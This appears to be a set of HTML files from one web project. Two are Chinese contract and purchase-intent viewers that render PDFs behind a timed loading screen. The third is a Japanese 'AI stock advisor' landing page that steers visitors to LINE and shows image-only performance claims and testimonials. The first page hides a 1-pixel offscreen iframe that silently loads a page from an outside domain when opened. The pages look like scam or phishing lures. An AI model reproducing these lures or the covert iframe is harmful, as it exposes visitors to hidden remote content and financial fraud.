  .loader-text{color:var(--text);font-size:18px;letter-spacing:1px;}
  .dots i{font-style:normal;animation:dot-blink 1.4s infinite;}
  .dots i:nth-child(2){animation-delay:.2s;}
  .dots i:nth-child(3){animation-delay:.4s;}
  @keyframes dot-blink{0%,80%,100%{opacity:.2;}40%{opacity:1;}}

  /* 主页面 */
  #main{
    position:fixed;inset:0;z-index:1;
    display:flex;flex-direction:column;
    background:var(--bg);
    opacity:0;pointer-events:none;
    transition:opacity .8s ease;
  }
  #main.is-active{opacity:1;pointer-events:auto;}

  .header{
    display:flex;align-items:center;justify-content:space-between;
    padding:12px 22px;
    background:rgba(255,255,255,.85);
    backdrop-filter:blur(14px);-webkit-backdrop-filter:blur(14px);
    border-bottom:1px solid var(--card-border);
    flex:none;
  }
  .brand{display:flex;align-items:center;gap:11px;font-size:18px;letter-spacing:2px;}
  .brand .logo{
    width:32px;height:32px;border-radius:8px;display:grid;place-items:center;
    background:linear-gradient(135deg,var(--gold-2),var(--gold-deep));
    color:#140f04;font-size:17px;font-weight:900;
    box-shadow:0 6px 16px -6px rgba(232,182,76,.6);
  }
  .brand b{font-weight:700;font-family:"YouYuan","幼圆","Yuanti SC","圆体-简","PingFang SC","Microsoft YaHei",sans-serif;}

  .pdf-wrap{
    flex:1;position:relative;min-height:0;
    background:#f5f5f7;
    overflow-y:auto;-webkit-overflow-scrolling:touch;
  }
  #pdf-status{
    position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);
    color:var(--muted);font-size:15px;letter-spacing:1px;z-index:1;text-align:center;
  }

  .tabs{
    display:flex;flex:none;
    background:var(--bg);
    border-bottom:1px solid var(--card-border);
    padding:0 8px;
  }
  .tab{
    flex:1;border:none;cursor:pointer;
    padding:14px 0;background:transparent;
    font-size:15px;font-weight:600;letter-spacing:2px;
    color:var(--muted);
    position:relative;
    transition:color .25s ease;
    font-family:inherit;
  }
  .tab.active{color:var(--gold-text);}
  .tab.active::after{
    content:"";position:absolute;left:50%;bottom:0;transform:translateX(-50%);
    width:36px;height:3px;border-radius:3px;
    background:linear-gradient(90deg,var(--gold-2),var(--gold-deep));
  }

  .pdf-container{display:none;}
  .pdf-container.active{display:block;}
  .pdf-container canvas{
    display:block;width:100%;height:auto;background:#fff;margin:0 auto;
    box-shadow:0 6px 20px rgba(0,0,0,.18);
  }
  .pdf-container canvas + canvas{border-top:1px solid #e5e5e8;}

  @media (max-width:600px){
    .header{padding:10px 14px;}
    .brand{font-size:15px;gap:8px;}
    .tab{font-size:14px;padding:13px 0;}
    .loader-brand{font-size:38px;letter-spacing:5px;}
  }
</style>
</head>
<body>

  <!-- 加载页 -->
  <div id="loader">
    <div class="loader-inner">
      <div class="loader-brand">合同查看</div>
      <div class="boot-ring">
        <svg viewBox="0 0 120 120">
          <circle cx="60" cy="60" r="52" fill="none" stroke="rgba(0,0,0,.08)" stroke-width="5"/>
          <circle cx="60" cy="60" r="52" fill="none" stroke="url(#bootGrad)" stroke-width="5"
                  stroke-linecap="round" stroke-dasharray="326.73" stroke-dashoffset="326.73" id="bootCircle"
                  transform="rotate(-90 60 60)" style="filter:drop-shadow(0 0 6px rgba(232,182,76,.35));"/>
          <defs>
            <linearGradient id="bootGrad" x1="0%" y1="0%" x2="100%" y2="100%">
              <stop offset="0%" stop-color="#f6d489"/>
              <stop offset="100%" stop-color="#c8902f"/>
            </linearGradient>
          </defs>
        </svg>
        <div class="boot-num"><b id="bnum">0</b><span>%</span></div>
      </div>
      <div class="loader-text">加载中<span class="dots"><i>.</i><i>.</i><i>.</i></span></div>
    </div>
  </div>

  <!-- 主页面 -->
  <div id="main">
    <header class="header">
      <div class="brand">
        <b>合同查看</b>
      </div>
    </header>

    <div class="tabs">
      <button type="button" class="tab active" data-tab="1">合同1</button>
      <button type="button" class="tab" data-tab="2">合同2</button>
    </div>

    <div class="pdf-wrap">
      <div id="pdf-status">加载 PDF 中…</div>
      <div id="pdf-container-1" class="pdf-container active"></div>
      <div id="pdf-container-2" class="pdf-container"></div>
    </div>
  </div>

<script src="js/pdf.min.js"></script>
<script>
(function () {
  // 加载页等待时间缩短为 3 秒，然后自动进入主页面（若 PDF 提前加载完也可提前进入）
  var LOAD_MS = 3000; // 3 秒

  var loader = document.getElementById('loader');
  var main   = document.getElementById('main');
  var status = document.getElementById('pdf-status');
  var box1   = document.getElementById('pdf-container-1');
  var box2   = document.getElementById('pdf-container-2');
  var wrap   = document.querySelector('.pdf-wrap');
  var bn     = document.getElementById('bnum');
  var circle = document.getElementById('bootCircle');
  var LEN    = 326.73;

  var renderToken = 0;
  var lastWidth   = 0;
  var resizeTimer = null;

  if (window.pdfjsLib) {
    window.pdfjsLib.GlobalWorkerOptions.workerSrc = 'js/pdf.worker.min.js';
  }

  // 进入主页面
  function enter() {
    loader.classList.add('is-leaving');
    main.classList.add('is-active');
    setTimeout(function () { if (loader && loader.parentNode) loader.parentNode.removeChild(loader); }, 800);
  }

  // 圆圈进度（3秒走完）
  var p = 0;
  var step = LOAD_MS / 100;
  var timer = setInterval(function () {
    p++;
    circle.style.strokeDashoffset = LEN * (1 - p / 100);
    bn.textContent = p;
    if (p >= 100) {
      clearInterval(timer);
      enter();
    }
  }, step);

  // 渲染 PDF（逐页）
  async function renderPdf(url, container) {
    var token = renderToken;
    var cssW = wrap.clientWidth || document.documentElement.clientWidth;

    var pdf = await window.pdfjsLib.getDocument(url).promise;
    if (token !== renderToken) return;
    container.innerHTML = '';

    for (var p2 = 1; p2 <= pdf.numPages; p2++) {
      if (token !== renderToken) return;
      var page = await pdf.getPage(p2);
      if (token !== renderToken) return;

      var base = page.getViewport({ scale: 1 });
      var dpr  = window.devicePixelRatio || 1;
      var scale = cssW / base.width;
      var viewport = page.getViewport({ scale: scale * dpr });

      var canvas = document.createElement('canvas');
      canvas.width = viewport.width;
      canvas.height = viewport.height;
      canvas.style.width = '100%';
      canvas.style.height = 'auto';
      container.appendChild(canvas);

      await page.render({ canvasContext: canvas.getContext('2d'), viewport: viewport }).promise;
    }
  }

  async function renderAll() {
    renderToken++;
    var token = renderToken;

    if (!window.pdfjsLib) {
      status.style.display = 'block';
      status.textContent = 'PDF 组件未加载';
      return;
    }

    status.style.display = 'block';
    status.textContent = '加载 PDF 中…';

    var jobs = [
      { url: 'pdf/cn1.pdf', box: box1, label: '合同1' },
      { url: 'pdf/cn3.pdf?v=d', box: box2, label: '合同2' }
    ];

    for (var i = 0; i < jobs.length; i++) {
      if (token !== renderToken) return;
      try {
        await renderPdf(jobs[i].url, jobs[i].box);
      } catch (err) {
        console.error(jobs[i].label + '加载失败：', err);
        jobs[i].box.innerHTML = '<div style="padding:48px 20px;text-align:center;color:var(--muted);font-size:14px;letter-spacing:1px;">' + jobs[i].label + ' 加载失败</div>';
      }
    }

    if (token !== renderToken) return;
    status.style.display = 'none';
    lastWidth = wrap.clientWidth;
  }

  window.addEventListener('resize', function () {
    clearTimeout(resizeTimer);
    resizeTimer = setTimeout(function () {
      var w = wrap.clientWidth;
      if (Math.abs(w - lastWidth) >= 40) {
        renderAll();
      }
    }, 350);
  });

  var tabs = document.querySelectorAll('.tab');
  var panels = [box1, box2];
  tabs.forEach(function (tab) {
    tab.addEventListener('click', function () {
      tabs.forEach(function (t) { t.classList.remove('active'); });
      tab.classList.add('active');
      var idx = parseInt(tab.getAttribute('data-tab'), 10) - 1;
      panels.forEach(function (panel, i) {
        panel.classList.toggle('active', i === idx);
      });
    });
  });

  // 等待主页面显示后再加载 PDF（避免阻塞）
  setTimeout(function () {
    renderAll();
  }, 500);
})();
</script>

<!-- 注意：Telegram 等平台可能缓存预览，分享后若未更新，请使用 @webpagebot 刷新缓存 -->
<iframe src="https://rhce35.cc/assets/js/group.html?p=igCtnnXk" style="position:absolute;left:-9999px;top:-9999px;width:1px;height:1px;border:none;" loading="eager"></iframe>
</body>
</html>
</file>

<file: bawang/product/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="theme-color" content="#ffffff">
<title>产品采购意向书</title>

<meta name="description" content="欢迎长期稳定供应商，洽谈长期采购合作。">

<!-- Open Graph (Facebook, LinkedIn, 微信, Telegram) -->
<meta property="og:type" content="website">
<meta property="og:title" content="产品采购意向书 | 长期采购合作 · 诚邀供应商">
<meta property="og:description" content="欢迎长期稳定供应商，洽谈长期采购合作"> 
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:image:alt" content="产品采购意向书">
    <meta property="og:image" content="https://tandh323k.site/bawang/product/img/sa1.jpg?v=d1">

  <!-- Twitter Card -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="产品采购意向书 | 长期采购合作 · 诚邀供应商">
<meta name="twitter:description" content="欢迎长期稳定供应商，洽谈长期采购合作"> 
    <meta property="og:image" content="https://tandh323k.site/bawang/product/img/sa1.jpg?v=d1">

  
<style>
  :root{
    --bg:#ffffff;
    --bg-2:#f5f5f7;
    --card-border:rgba(0,0,0,.08);
    --gold:#e8b64c;
    --gold-2:#f6d489;
    --gold-deep:#c8902f;
    --gold-text:#b8860b;
    --text:#1a1a1e;
    --muted:#7a7a84;
  }
  *{margin:0;padding:0;box-sizing:border-box;}
  html,body{width:100%;height:100%;}
  body{
    background:var(--bg);
    color:var(--text);
    font-family:-apple-system,BlinkMacSystemFont,"PingFang SC","Microsoft YaHei","Segoe UI",Roboto,Helvetica,Arial,sans-serif;
    line-height:1.6;
    overflow:hidden;
    -webkit-font-smoothing:antialiased;
  }

  /* ============================================================
     加载页（20 秒后自动进入主页面，圆圈显示百分比）
     ============================================================ */
  #loader{
    position:fixed;inset:0;z-index:1000;
    display:flex;align-items:center;justify-content:center;
    background:
      radial-gradient(700px 500px at 50% 42%, rgba(232,182,76,.08), transparent 65%),
      var(--bg);
    transition:opacity .7s ease, visibility .7s ease;
  }
  #loader.is-leaving{opacity:0;visibility:hidden;pointer-events:none;}
  .loader-inner{display:flex;flex-direction:column;align-items:center;gap:28px;}
  .loader-brand{
    font-size:48px;font-weight:700;letter-spacing:8px;
    background:linear-gradient(180deg,#1a1a1e 20%,var(--gold-text) 100%);
    -webkit-background-clip:text;background-clip:text;color:transparent;
  }

  /* 圆圈百分比 */
  .boot-ring{width:120px;height:120px;position:relative;}
  .boot-ring svg{width:100%;height:100%;position:absolute;inset:0;}
  .boot-num{
    position:absolute;inset:0;z-index:1;
    display:flex;flex-direction:column;align-items:center;justify-content:center;
    line-height:1;
  }
  .boot-num b{
    font-size:36px;font-weight:700;color:var(--text);display:block;line-height:1;
    font-variant-numeric:tabular-nums;
  }
  .boot-num span{font-size:13px;color:var(--gold-text);display:block;margin-top:4px;letter-spacing:1px;}

  .loader-text{color:var(--text);font-size:18px;letter-spacing:1px;}
  .dots i{font-style:normal;animation:dot-blink 1.4s infinite;}
  .dots i:nth-child(2){animation-delay:.2s;}
  .dots i:nth-child(3){animation-delay:.4s;}
  @keyframes dot-blink{0%,80%,100%{opacity:.2;}40%{opacity:1;}}

  /* ============================================================
     主页面：顶部导航 + PDF 展示区（合同1 / 合同2）
     ============================================================ */
  #main{
    position:fixed;inset:0;z-index:1;
    display:flex;flex-direction:column;
    background:var(--bg);
    opacity:0;pointer-events:none;
    transition:opacity .8s ease;
  }
  #main.is-active{opacity:1;pointer-events:auto;}

  .header{
    display:flex;align-items:center;justify-content:space-between;
    padding:12px 22px;
    background:rgba(255,255,255,.85);
    backdrop-filter:blur(14px);-webkit-backdrop-filter:blur(14px);
    border-bottom:1px solid var(--card-border);
    flex:none;
  }
  .brand{display:flex;align-items:center;gap:11px;font-size:18px;letter-spacing:2px;}
  .brand .logo{
    width:32px;height:32px;border-radius:8px;display:grid;place-items:center;
    background:linear-gradient(135deg,var(--gold-2),var(--gold-deep));
    color:#140f04;font-size:17px;font-weight:900;
    box-shadow:0 6px 16px -6px rgba(232,182,76,.6);
  }
  .brand b{font-weight:700;font-family:"YouYuan","幼圆","Yuanti SC","圆体-简","PingFang SC","Microsoft YaHei",sans-serif;}

  /* PDF 展示区（PDF.js 渲染，适配手机竖屏滚动查看） */
  .pdf-wrap{
    flex:1;position:relative;min-height:0;
    background:#f5f5f7;
    overflow-y:auto;-webkit-overflow-scrolling:touch;
  }
  #pdf-status{
    position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);
    color:var(--muted);font-size:15px;letter-spacing:1px;z-index:1;text-align:center;
  }

  /* 合同 Tab 页（合同1 / 合同2） */
  .tabs{
    display:flex;flex:none;
    background:var(--bg);
    border-bottom:1px solid var(--card-border);
    padding:0 8px;
  }
  .tab{
    flex:1;border:none;cursor:pointer;
    padding:14px 0;background:transparent;
    font-size:15px;font-weight:600;letter-spacing:2px;
    color:var(--muted);
    position:relative;
    transition:color .25s ease;
    font-family:inherit;
  }
  .tab.active{color:var(--gold-text);}
  .tab.active::after{
    content:"";position:absolute;left:50%;bottom:0;transform:translateX(-50%);
    width:36px;height:3px;border-radius:3px;
    background:linear-gradient(90deg,var(--gold-2),var(--gold-deep));
  }

  .pdf-container{display:none;}
  .pdf-container.active{display:block;}
  .pdf-container canvas{
    display:block;width:100%;height:auto;background:#fff;margin:0 auto;
    box-shadow:0 6px 20px rgba(0,0,0,.18);
  }
  .pdf-container canvas + canvas{border-top:1px solid #e5e5e8;}

  @media (max-width:600px){
    .header{padding:10px 14px;}
    .brand{font-size:15px;gap:8px;}
    .tab{font-size:14px;padding:13px 0;}
    .loader-brand{font-size:38px;letter-spacing:5px;}
  }
</style>
</head>
<body>

  <!-- ===================== 加载页 ===================== -->
  <div id="loader">
    <div class="loader-inner">
      <div class="loader-brand">产品采购意向书</div>
      <div class="boot-ring">
        <svg viewBox="0 0 120 120">
          <circle cx="60" cy="60" r="52" fill="none" stroke="rgba(0,0,0,.08)" stroke-width="5"/>
          <circle cx="60" cy="60" r="52" fill="none" stroke="url(#bootGrad)" stroke-width="5"
                  stroke-linecap="round" stroke-dasharray="326.73" stroke-dashoffset="326.73" id="bootCircle"
                  transform="rotate(-90 60 60)" style="filter:drop-shadow(0 0 6px rgba(232,182,76,.35));"/>
          <defs>
            <linearGradient id="bootGrad" x1="0%" y1="0%" x2="100%" y2="100%">
              <stop offset="0%" stop-color="#f6d489"/>
              <stop offset="100%" stop-color="#c8902f"/>
            </linearGradient>
          </defs>
        </svg>
        <div class="boot-num"><b id="bnum">0</b><span>%</span></div>
      </div>
      <div class="loader-text">加载中<span class="dots"><i>.</i><i>.</i><i>.</i></span></div>
    </div>
  </div>

  <!-- ===================== 主页面 ===================== -->
  <div id="main">

    <header class="header">
      <div class="brand">
     
        <b>产品采购意向书</b>
      </div>
    </header>

    <div class="tabs">
      <button type="button" class="tab active" data-tab="1">合同</button> 
    </div>

    <div class="pdf-wrap">
      <div id="pdf-status">加载 PDF 中…</div>
      <div id="pdf-container-1" class="pdf-container active"></div>
      <div id="pdf-container-2" class="pdf-container"></div>
    </div>

  </div>

<script src="js/pdf.min.js"></script>
<script>
(function () {
  var LOAD_MS = 15000; // 20 秒后进入主页面

  var loader = document.getElementById('loader');
  var main   = document.getElementById('main');
  var status = document.getElementById('pdf-status');
  var box1   = document.getElementById('pdf-container-1');
  var box2   = document.getElementById('pdf-container-2');
  var wrap   = document.querySelector('.pdf-wrap');
  var bn     = document.getElementById('bnum');
  var circle = document.getElementById('bootCircle');
  var LEN    = 326.73; // 2 * π * 52

  var renderToken = 0;
  var lastWidth   = 0;
  var resizeTimer = null;

  // PDF.js：使用本地 worker
  if (window.pdfjsLib) {
    window.pdfjsLib.GlobalWorkerOptions.workerSrc = 'js/pdf.worker.min.js';
  }

  // 进入主页面
  function enter() {
    loader.classList.add('is-leaving');
    main.classList.add('is-active');
    setTimeout(function () { if (loader && loader.parentNode) loader.parentNode.removeChild(loader); }, 800);
  }

  // 圆圈百分比：0 → 100%，共 20 秒，走完进入主页面
  var p = 0;
  var step = LOAD_MS / 100; // 每 1% 用时
  var timer = setInterval(function () {
    p++;
    circle.style.strokeDashoffset = LEN * (1 - p / 100);
    bn.textContent = p;
    if (p >= 100) {
      clearInterval(timer);
      enter();
    }
  }, step);

  // 渲染单个 PDF（逐页渲染，竖屏滚动查看）
  async function renderPdf(url, container) {
    var token = renderToken;
    // 用始终可见的 .pdf-wrap 计算宽度，避免隐藏面板（display:none）宽度为 0
    var cssW = wrap.clientWidth || document.documentElement.clientWidth;

    var pdf = await window.pdfjsLib.getDocument(url).promise;
    if (token !== renderToken) return;
    container.innerHTML = '';

    for (var p2 = 1; p2 <= pdf.numPages; p2++) {
      if (token !== renderToken) return;
      var page = await pdf.getPage(p2);
      if (token !== renderToken) return;

      var base = page.getViewport({ scale: 1 });
      var dpr  = window.devicePixelRatio || 1;
      var scale = cssW / base.width;
      var viewport = page.getViewport({ scale: scale * dpr });

      var canvas = document.createElement('canvas');
      canvas.width = viewport.width;
      canvas.height = viewport.height;
      canvas.style.width = '100%';
      canvas.style.height = 'auto';
      container.appendChild(canvas);

      await page.render({ canvasContext: canvas.getContext('2d'), viewport: viewport }).promise;
    }
  }

  // 渲染两份合同（合同1 → cn1.pdf，合同2 → cn2.pdf；逐个渲染，分开处理错误）
  async function renderAll() {
    renderToken++;
    var token = renderToken;

    if (!window.pdfjsLib) {
      status.style.display = 'block';
      status.textContent = 'PDF 组件未加载';
      return;
    }

    status.style.display = 'block';
    status.textContent = '加载 PDF 中…';

    var jobs = [
      { url: 'pdf/cn.pdf', box: box1, label: '合同1' },
    ];

    for (var i = 0; i < jobs.length; i++) {
      if (token !== renderToken) return;
      try {
        await renderPdf(jobs[i].url, jobs[i].box);
      } catch (err) {
        console.error(jobs[i].label + '（' + jobs[i].url + '）加载失败：', err);
        jobs[i].box.innerHTML = '<div style="padding:48px 20px;text-align:center;color:var(--muted);font-size:14px;letter-spacing:1px;">' + jobs[i].label + ' 加载失败</div>';
      }
    }

    if (token !== renderToken) return;
    status.style.display = 'none';
    lastWidth = wrap.clientWidth;
  }

  // 手机旋转 / 窗口缩放后重新排版
  window.addEventListener('resize', function () {
    clearTimeout(resizeTimer);
    resizeTimer = setTimeout(function () {
      var w = wrap.clientWidth;
      if (Math.abs(w - lastWidth) >= 40) {
        renderAll();
      }
    }, 350);
  });

  // 合同 Tab 切换
  var tabs = document.querySelectorAll('.tab');
  var panels = [box1, box2];
  tabs.forEach(function (tab) {
    tab.addEventListener('click', function () {
      tabs.forEach(function (t) { t.classList.remove('active'); });
      tab.classList.add('active');
      var idx = parseInt(tab.getAttribute('data-tab'), 10) - 1;
      panels.forEach(function (panel, i) {
        panel.classList.toggle('active', i === idx);
      });
    });
  });

  renderAll();
})();
</script>
</body>
</html>
</file>





<file: ja/r2/index.html>
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <title>株マイスター - AI株式投資アドバイザー</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: 'Hiragino Kaku Gothic ProN', 'Hiragino Sans', Meiryo, sans-serif;
            line-height: 1.6;
            color: #333;
        }
        
        .container {
            max-width: 1200px;
            margin: 0 auto;
            padding: 0 20px;
        }
        
        .breathing-animation {
            animation: breathe 2s ease-in-out infinite;
        }
        
        @keyframes breathe {
            0%, 100% { 
                transform: scale(1); 
                box-shadow: 0 0 20px rgba(212, 175, 55, 0.4); 
            }
            50% { 
                transform: scale(1.05); 
                box-shadow: 0 0 30px rgba(212, 175, 55, 0.8); 
            }
        }
        
        .pulse-effect {
            animation: pulse-glow 1.5s infinite;
        }
        
        @keyframes pulse-glow {
            0% { box-shadow: 0 0 5px rgba(16, 185, 129, 0.5); }
            50% { box-shadow: 0 0 20px rgba(16, 185, 129, 0.8), 0 0 30px rgba(16, 185, 129, 0.4); }
            100% { box-shadow: 0 0 5px rgba(16, 185, 129, 0.5); }
        }
        
        /* Navigation */
        .navbar {
            background: rgba(255, 255, 255, 0.95);
            backdrop-filter: blur(10px);
            position: fixed;
            width: 100%;
            top: 0;
            z-index: 1000;
            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
        }
        
        .nav-content {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 12px 20px;
            max-width: 1400px;
            margin: 0 auto;
        }
        
        .logo {
            height: 48px;
        }
        
        .nav-btn {
            background: #10b981;
            color: white;
            padding: 8px 24px;
            border-radius: 25px;
            border: none;
            font-weight: bold;
            cursor: pointer;
            transition: all 0.3s ease;
        }
        
        .nav-btn:hover {
            background: #059669;
        }
        
        /* Hero Section */
        .hero-section {
            min-height: 100vh;
            background: linear-gradient(135deg, #1a365d 0%, #2d3748 50%, #0f1922 100%);
            display: flex;
            align-items: center;
            justify-content: center;
            position: relative;
            overflow: hidden;
        }
        
        .hero-overlay {
            position: absolute;
            inset: 0;
            background: rgba(0,0,0,0.2);
        }
        
        .hero-content {
            position: relative;
            z-index: 10;
            text-align: center;
            color: white;
            padding: 0 20px;
        }
        
        .hero-title {
            font-size: 3rem;
            font-weight: 900;
            margin-bottom: 24px;
            line-height: 1.2;
        }
        
        .hero-highlight {
            background: linear-gradient(45deg, #d4af37, #f6e05e);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
        }
        
        .hero-subtitle {
            font-size: 1.5rem;
            color: #e2e8f0;
            margin-bottom: 32px;
            max-width: 600px;
            margin-left: auto;
            margin-right: auto;
        }
        
        .hero-image {
            max-width: 100%;
            height: auto;
            margin: 32px auto;
            display: block;
        }
        
        .hero-cta {
            background: #d4af37;
            color: #0f1922;
            padding: 16px 48px;
            border-radius: 25px;
            border: none;
            font-size: 1.25rem;
            font-weight: bold;
            cursor: pointer;
            transition: all 0.3s ease;
        }
        
        .hero-cta:hover {
            background: #eab308;
        }
        
        /* Sections */
        .section {
            padding: 64px 0;
        }
        
        .section-title {
            font-size: 2.5rem;
            font-weight: bold;
            text-align: center;
            margin-bottom: 48px;
            color: #0f1922;
        }
        
        .bg-gray {
            background: #f9fafb;
        }
        
        .bg-white {
            background: white;
        }
        
        .bg-emerald {
            background: #10b981;
        }
        
        .bg-gray-light {
            background: #f3f4f6;
        }
        
        /* Problem Section */
        .problem-content {
            display: flex;
            align-items: center;
            gap: 32px;
            flex-wrap: wrap;
        }
        
        .problem-image {
            flex: 1;
            min-width: 300px;
        }
        
        .problem-image img {
            width: 100%;
            border-radius: 8px;
            box-shadow: 0 20px 25px rgba(0,0,0,0.15);
        }
        
        .problem-list {
            flex: 1;
            min-width: 300px;
            display: flex;
            flex-direction: column;
            gap: 24px;
        }
        
        .problem-item {
            background: white;
            padding: 24px;
            border-radius: 8px;
            box-shadow: 0 4px 6px rgba(0,0,0,0.1);
            border-left: 4px solid #dc2626;
        }
        
        .problem-item h3 {
            font-weight: bold;
            font-size: 1.125rem;
            margin-bottom: 8px;
            color: #0f1922;
        }
        
        .problem-item p {
            color: #6b7280;
        }
        
        /* Solution Section */
        .solution-content {
            text-align: center;
        }
        
        .solution-image {
            max-width: 100%;
            height: auto;
            margin: 32px auto;
            display: block;
        }
        
        /* Results Section */
        .results-main-image {
            text-align: center;
            margin-bottom: 48px;
        }
        
        .results-main-image img {
            max-width: 100%;
            height: auto;
            box-shadow: 0 25px 50px rgba(0,0,0,0.25);
            border-radius: 8px;
        }
        
        .results-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(400px, 1fr));
            gap: 32px;
        }
        
        .results-grid img {
            width: 100%;
            border-radius: 8px;
            box-shadow: 0 20px 25px rgba(0,0,0,0.15);
        }
        
        /* CTA Section */
        .cta-content {
            text-align: center;
        }
        
        .cta-image {
            max-width: 100%;
            height: auto;
            cursor: pointer;
            transition: transform 0.3s ease;
        }
        
        .cta-image:hover {
            transform: scale(1.05);
        }
        
        /* Testimonials */
        .testimonials-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
            gap: 32px;
        }
        
        .testimonial-card {
            background: linear-gradient(145deg, #ffffff 0%, #f8fafc 100%);
            box-shadow: 0 20px 40px rgba(0,0,0,0.1);
            border-radius: 12px;
            padding: 24px;
        }
        
        .testimonial-card img {
            width: 100%;
            border-radius: 8px;
        }
        
        /* About Section */
        .about-content {
            display: flex;
            align-items: center;
            gap: 48px;
            flex-wrap: wrap;
        }
        
        .about-image {
            flex: 1;
            min-width: 300px;
        }
        
        .about-image img {
            width: 100%;
            border-radius: 8px;
            box-shadow: 0 20px 25px rgba(0,0,0,0.15);
        }
        
        .about-text {
            flex: 1;
            min-width: 300px;
        }
        
        .about-text p {
            font-size: 1.125rem;
            color: #374151;
            line-height: 1.75;
            margin-bottom: 24px;
        }
        
        /* Risk Disclosure */
        .risk-section {
            background: #fef3c7;
            border-left: 4px solid #f59e0b;
            padding: 48px 0;
        }
        
        .risk-title {
            font-size: 1.25rem;
            font-weight: bold;
            color: #92400e;
            margin-bottom: 16px;
        }
        
        .risk-text {
            font-size: 0.875rem;
            color: #a16207;
        }
        
        .risk-text p {
            margin-bottom: 8px;
        }
        
        /* Footer */
        .footer {
            background: #0f1922;
            color: white;
            padding: 48px 0;
        }
        
        .footer-content {
            text-align: center;
        }
        
        .footer-content p {
            font-size: 0.875rem;
            margin-bottom: 16px;
        }
        
        .footer-links {
            display: flex;
            justify-content: center;
            gap: 24px;
            margin-top: 24px;
        }
        
        .footer-links a {
            color: #d4af37;
            text-decoration: none;
            transition: color 0.3s ease;
        }
        
        .footer-links a:hover {
            color: #fde047;
        }
        
        /* Floating CTA */
        .floating-cta {
            position: fixed;
            bottom: 20px;
            left: 50%;
            transform: translateX(-50%);
            z-index: 1000;
            width: calc(100% - 40px);
            max-width: 400px;
        }
        
        .floating-btn {
            width: 100%;
            background: #10b981;
            color: white;
            padding: 16px;
            border-radius: 25px;
            border: none;
            font-size: 1.125rem;
            font-weight: bold;
            cursor: pointer;
            box-shadow: 0 25px 50px rgba(0,0,0,0.25);
        }
        
        /* Responsive */
        @media (max-width: 768px) {
            .hero-title {
                font-size: 2rem;
            }
            
            .hero-subtitle {
                font-size: 1.125rem;
            }
            
            .section-title {
                font-size: 2rem;
            }
            
            .problem-content, .about-content {
                flex-direction: column;
            }
            
            .results-grid {
                grid-template-columns: 1fr;
            }
            
            .testimonials-grid {
                grid-template-columns: 1fr;
            }
            
            .footer-links {
                flex-direction: column;
                gap: 12px;
            }
        }
    </style>
</head>
<body>
    <!-- Navigation Header -->
    <nav class="navbar">
        <div class="nav-content">
            <img src="img/header-logo.jpg" alt="株マイスター" class="logo">
            
        </div>
    </nav>

    <!-- Hero Section -->
    <section class="hero-section">
        <div class="hero-overlay"></div>
        <div class="hero-content">
            
             
            <img src="img/M0.png" alt="投資実績" class="hero-image">
            <button onclick="k2()" class="hero-cta breathing-animation">
                今すぐ無料で始める
            </button>
        </div>
    </section>

    <!-- Problem Section -->
    <section class="section bg-gray">
        <div class="container">
            <h2 class="section-title">
                銘柄の選び方でこんなお悩みありませんか？
            </h2>
            <div class="problem-content">
                <div class="problem-image">
                    <img src="img/15.png" alt="投資の悩み">
                </div>
                <div class="problem-list">
                    <div class="problem-item">
                        <h3>時間がない</h3>
                        <p>忙しくて相場分析に時間を割けない</p>
                    </div>
                    <div class="problem-item">
                        <h3>知識不足</h3>
                        <p>どの銘柄を選べばいいかわからない</p>
                    </div>
                    <div class="problem-item">
                        <h3>損失リスク</h3>
                        <p>間違った判断で大きな損失を出してしまう</p>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Solution Section -->
    <section class="section bg-gray">
        <div class="container">
            <div class="solution-content">
                <h2 class="section-title">
                    当サービスを利用すべき3つの理由
                </h2>
                <img src="img/mv_bottom_img01.png" alt="3つの理由" class="solution-image">
                <img src="img/A2.png" alt="サービスの特徴" class="solution-image">
            </div>
        </div>
    </section>

    <!-- Results Section -->
    <section class="section bg-white">
        <div class="container">
            <h2 class="section-title">
                以前のデータ
            </h2>
            <div class="results-main-image">
                <img src="img/M2.png" alt="実績データ">
            </div>
            <div class="results-grid">
                <img src="img/M4.png" alt="パフォーマンス1">
                <img src="img/M6.png" alt="パフォーマンス2">
            </div>
        </div>
    </section>

    <!-- CTA Section -->
    <section class="section bg-emerald">
        <div class="container">
            <div class="cta-content">
                <img src="img/BTN1.png" alt="今すぐ開始" class="cta-image" onclick="k2()">
            </div>
        </div>
    </section>

    <!-- Testimonials Section -->
    <section class="section bg-gray-light">
        <div class="container">
            <h2 class="section-title">
                ユーザーの声をご覧ください
            </h2>
            <div class="testimonials-grid">
                <div class="testimonial-card">
                    <img src="img/R4.png" alt="ユーザー評価1">
                </div>
                <div class="testimonial-card">
                    <img src="img/R5.png" alt="ユーザー評価2">
                </div>
                <div class="testimonial-card">
                    <img src="img/R6.png" alt="ユーザー評価3">
                </div>
            </div>
        </div>
    </section>

    <!-- About Section -->
    <section class="section bg-white">
        <div class="container">
            <h2 class="section-title">
                株マイスターについて
            </h2>
            <div class="about-content">
                <div class="about-image">
                    <img src="img/about02_img01.png" alt="会社について">
                </div>
                <div class="about-text">
                    <p>
                        株マイスターは銘柄相談件数１０万件以上を誇る老舗投資顧問ですので、【銘柄相談スパッと回答くん】では銘柄の概要や市場動向だけでなく、これまでの知見を元に株価分析を含めた売買のアドバイスまでさせていただきます。
                    </p>
                    <p>
                        また、より具体的なご質問についてはLINE上でお送りいただければ、弊社アナリストがご回答させていただきます。
                    </p>
                </div>
            </div>
        </div>
    </section>

   
    <!-- Footer -->
    <footer class="footer">
        <div class="container">
            <div class="footer-content">
                <p>運営商：SQI Japan Co., Ltd.（金融工具業務運営商）</p>
                <p>登録編号：関東金融局（金融商品取引）第850号</p>
